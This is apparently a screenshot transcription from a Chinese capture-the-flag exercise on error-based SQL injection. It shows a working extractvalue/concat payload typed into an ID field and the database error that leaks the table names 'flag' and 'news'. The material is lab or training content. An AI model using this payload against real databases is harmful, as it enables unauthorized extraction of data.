 SQL 报错注入
ID 输个1试试? Search
select * from news where id=-1 and extractvalue(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where
table_schema=database()),0x7e));#
查询错误: XPATH syntax error: '~flag,news~'